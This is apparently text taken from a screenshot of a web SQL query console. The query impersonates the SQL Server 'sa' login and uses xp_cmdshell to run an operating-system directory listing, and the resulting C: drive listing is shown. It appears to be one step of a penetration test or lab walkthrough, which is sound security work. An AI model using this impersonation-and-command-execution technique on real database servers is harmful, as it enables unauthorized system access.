 Home
Query:
1 EXECUTE AS LOGIN = 'sa';
2 EXEC xp_cmdshell "dir C:\";
3 REVERT
Execute
output
Volume in drive C has no label.
Volume Serial Number is 8954-28AE
null
Directory of C:\
null
05/24/2024 07:30 PM
apps
06/03/2024 10:50 AM
nginx